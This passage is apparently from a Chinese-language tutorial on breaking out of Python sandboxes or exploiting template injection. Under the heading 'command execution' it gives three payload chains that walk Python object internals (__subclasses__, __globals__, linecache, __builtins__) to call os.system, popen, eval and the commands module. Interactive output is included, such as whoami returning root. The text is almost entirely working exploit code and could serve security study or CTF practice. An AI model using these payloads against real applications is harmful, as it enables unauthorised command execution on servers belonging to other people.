 3、命令执行
方法1 利用eval 进行命令执行
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen
("whoami").read()')
方法2 利用warnings.catch_warnings 进行命令执行
查看warnings.catch_warnings方法的位置
>>> [].__class__.__base__.__subclasses__().index(warnings.catch_warnings)
59
查看linecatch的位置
>>> [].__class__.__base__.__subclasses__()[59].__init__.__globals__.keys().index('linecache')
25
查找os模块的位置
>>> [].__class__.__base__.__subclasses__()[59].__init__.__globals__['linecache'].__dict__.keys().index('os')
12
查找system方法的位置(在这里使用os.open().read()可以实现一样的效果,步骤一样,不再复述)
>>> [].__class__.__base__.__subclasses__()[59].__init__.__globals__['linecache'].__dict__.values()
[12].__dict__.keys().index('system')
144
调用system方法
>>> [].__class__.__base__.__subclasses__()[59].__init__.__globals__['linecache'].__dict__.values()
[12].__dict__.values()[144]('whoami')
root
0
方法3 利用commands 进行命令执行
{}.__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['__import__']
('commands').getstatusoutput('ls')
{}.__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['__import__']('os').system
('ls')
{}.__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__.__import__('os').popen('id').read
()